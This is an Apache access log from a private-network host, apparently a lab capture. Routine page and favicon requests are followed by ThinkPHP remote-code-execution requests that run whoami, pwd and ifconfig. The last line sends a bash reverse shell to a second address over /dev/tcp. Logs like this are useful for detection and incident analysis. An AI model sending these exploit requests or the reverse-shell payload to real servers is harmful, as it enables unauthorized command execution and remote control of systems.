 LF CRLF
1
2 192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.90 Safari/537.36"
3 192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
4 192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.90 Safari/537.36"
5 192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
6 192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.90 Safari/537.36"
7 192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
8 192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.90 Safari/537.36"
9 192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
10 192.168.199.100 - - [09/Oct/2019:09:28:17 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.90 Safari/537.36"
11 192.168.199.100 - - [09/Oct/2019:09:28:17 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
12 192.168.199.100 - - [09/Oct/2019:09:28:17 -0400] "GET /index.html HTTP/1.1" 200 1676 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
13 192.168.199.100 - - [09/Oct/2019:09:28:30 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars
[1][]=whoami HTTP/1.1" 200 13 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
14 192.168.199.100 - - [09/Oct/2019:09:28:31 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars
[1][]=whoami HTTP/1.1" 200 13 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
15 192.168.199.100 - - [09/Oct/2019:09:28:31 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/index.php?s=/index/think\\app/
invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.90 Safari/537.36"
16 192.168.199.100 - - [09/Oct/2019:09:28:40 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars
[1][]=pwd HTTP/1.1" 200 41 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
17 192.168.199.100 - - [09/Oct/2019:09:28:48 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars
[1][]=ifconfig HTTP/1.1" 200 897 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.
36"
18 192.168.199.100 - - [09/Oct/2019:09:31:24 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars
[1][]=bash%20-i%20%3E&%20/dev/tcp/192.168.1.162/8080%200%3E&1 HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"